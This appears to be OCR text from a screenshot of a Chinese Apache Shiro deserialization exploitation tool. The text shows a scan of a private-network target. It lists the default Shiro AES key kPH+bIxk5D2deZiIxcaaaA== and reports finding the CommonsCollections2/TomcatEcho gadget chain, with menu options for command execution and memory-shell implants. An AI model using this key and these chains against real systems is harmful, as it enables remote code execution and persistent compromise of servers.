 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.8.182:22440/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。